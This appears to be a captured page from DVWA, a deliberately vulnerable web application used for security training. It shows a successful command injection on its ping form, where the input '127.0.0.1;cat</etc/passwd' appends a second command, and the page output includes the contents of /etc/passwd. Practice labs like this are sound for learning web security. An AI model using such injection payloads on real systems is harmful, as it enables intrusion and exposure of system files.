 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;cat</etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.066 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.057 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3057ms
rtt min/avg/max/mdev = 0.038/0.053/0.066/0.010 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin